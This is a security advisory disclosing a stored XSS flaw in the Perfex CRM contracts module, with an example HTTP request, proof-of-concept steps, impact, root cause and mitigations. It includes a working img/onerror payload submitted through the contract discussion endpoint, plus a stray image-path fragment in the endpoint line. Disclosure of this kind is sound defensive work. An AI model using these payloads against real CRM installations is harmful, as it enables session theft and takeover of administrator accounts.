A Stored Cross-Site Scripting (XSS) vulnerability exists in the Contracts Module of Perfex CRM, allowing authenticated client users to inject malicious JavaScript payloads. The input is stored in the contract discussion section and executes when an administrator views the contract, potentially leading to session hijacking, phishing attacks, or full account compromise.
Example Request:
POST /perfex/contract/3/33a4e5c951a2eb02fd0cb5da5af0ad3e HTTP/1.1
Host: 192.168.1.11
Content-Length: 139
Cache-Control: max-age=0
Accept-Language: en-US,en;q=0.9
Origin: http://192.168.1.11
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://192.168.1.11/perfex/contract/3/33a4e5c951a2eb02fd0cb5da5af0ad3e
Accept-Encoding: gzip, deflate, br
Cookie: contact_language=english; csrf_cookie_name=a77eab9f9ce71314136c96e567cc5c54; sp_session=tjk37hhbghll23a48k9tdp6v0jr7l5pk
Connection: keep-alive
csrf_token_name=a77eab9f9ce71314136c96e567cc5c54&content=%26lt%3Bimg+src%3Dx+onerror%3Dalert%28%22XSS%22%29%26gt%3B&action=contract_commentAffected Endpoint
POST /perfex/contract/{contract_id}/{hash} HTTP/1.1
Proof-of-Concept (PoC)
- Client Logs In to Perfex CRM.
- Navigates to
http://host/perfex/contract/{id}. - Submits a stored XSS payload in the discussion:
1<img src=x onerror=alert(1)> - Admin Opens the Contract Discussion.
- JavaScript Executes, Triggering Stored XSS.
Impact
- Attackers can steal admin session cookies via JavaScript
- Automatic Execution: Unlike click-based XSS, this payload triggers instantly when the admin views the page.
- Full Account Takeover: Inject a keylogger to capture admin input.
Root Cause Analysis
Perfex CRM fails to properly sanitize user input in the contract discussion section.
- Expected Behavior: User input should be HTML-encoded or filtered for JavaScript execution.
- Actual Behavior: The system renders user input as raw HTML, leading to stored XSS.
- Flawed HTML Entity Decoding: The system decodes
<and>back into< >, allowing stored JavaScript execution.
Recommended Mitigations
The developer team has been notified about the vulnerability. The developer confirmed the problem, and an official patch awaits release.
- Sanitize User Input
- Use Content Security Policy (CSP)
- Enable XSS Protection in CodeIgniter
- Validate & Escape Output Properly
- Update to Latest Version